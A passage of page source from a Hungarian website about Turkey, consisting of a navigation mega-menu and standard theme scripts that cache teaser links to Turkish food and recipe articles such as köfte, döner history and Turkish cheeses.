                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
